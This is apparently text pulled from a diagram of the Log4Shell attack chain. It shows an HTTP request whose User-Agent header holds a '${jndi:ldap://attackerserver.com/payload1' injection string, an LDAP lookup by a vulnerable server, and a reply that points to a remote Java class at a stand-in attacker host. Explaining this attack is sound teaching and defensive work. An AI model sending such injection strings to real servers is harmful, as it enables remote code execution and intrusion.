 Get /HTTP
user-agent:
${jndi:ldap://attackerserver.com/payload1
Vulnerable
Server
ldap query: payload1
ldap://attackerserver.com
ldap response:
http://attackerserver.com/payload2.class
http://attackerserver.com/payload2.class
http://attackerserver.com